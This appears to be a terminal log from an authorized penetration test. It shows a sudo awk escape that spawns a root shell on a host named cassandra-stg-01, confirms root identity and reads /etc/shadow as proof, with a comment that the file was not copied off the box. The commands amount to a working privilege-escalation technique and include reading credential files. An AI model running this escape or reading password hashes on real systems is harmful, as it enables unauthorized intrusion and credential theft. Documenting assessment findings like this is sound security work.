 msfadmin@cassandra-stg-01: sudo awk → root
msfadmin@cassandra-stg-01:~$ # GTFOBins entry for awk under sudo:
msfadmin@cassandra-stg-01:~$ sudo awk 'BEGIN {system("/bin/sh")}'
sh-3.2# id
uid=0(root) gid=0(root) groups=0(root)
# Full root: uid=0 AND euid=0 AND gid=0 (sudo replaces all three IDs, not just euid).
sh-3.2# whoami && hostname
root
cassandra-stg-01
sh-3.2# cat /etc/shadow | wc -l
37
# 37 user entries in /etc/shadow accessible. Full credential dump possible.
sh-3.2# # /etc/shadow read ONCE as PoC; NOT copied off-box per ROE.
kali@kali:~$ # Total time from msfadmin shell to uid=0 via sudo vector: ~10 seconds.
kali@kali:~$ # This is the fastest path of the two privesc vectors on this asset.